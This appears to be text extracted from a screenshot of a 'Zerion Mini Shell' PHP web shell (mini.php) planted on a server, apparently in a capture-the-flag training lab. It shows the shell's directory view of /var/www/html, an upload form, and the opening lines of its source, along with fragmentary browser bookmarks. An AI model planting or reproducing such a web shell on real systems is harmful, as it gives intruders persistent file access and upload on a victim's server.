 192.168.2.16/mini.php/?option&path=/var/www/html
火狐官方站点 常用网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信... FOFA——强大的网络...
1
Mini Shell
Direktori : /var/www/html/
Upload File : Browse... No file selected. upload
/var/www/html/mini.php
<?php
set_time_limit(0);
error_reporting(0);
if(get_magic_quotes_gpc()){
foreach($_POST as $key=>$value){
$_POST[$key] = stripslashes($value);
}
}
echo '<!DOCTYPE HTML>
<HTML>
<HEAD>
<link href="" rel="stylesheet" type="text/css">
<title>Mini Shell</title>
<style>
body{
font-family: "Racing Sans One", cursive;
background-color: #e6e6e6;
text-shadow:0px 0px 1px #757575;
}
#content tr:hover{
2
Go
3
Zerion Mini Shell 1.0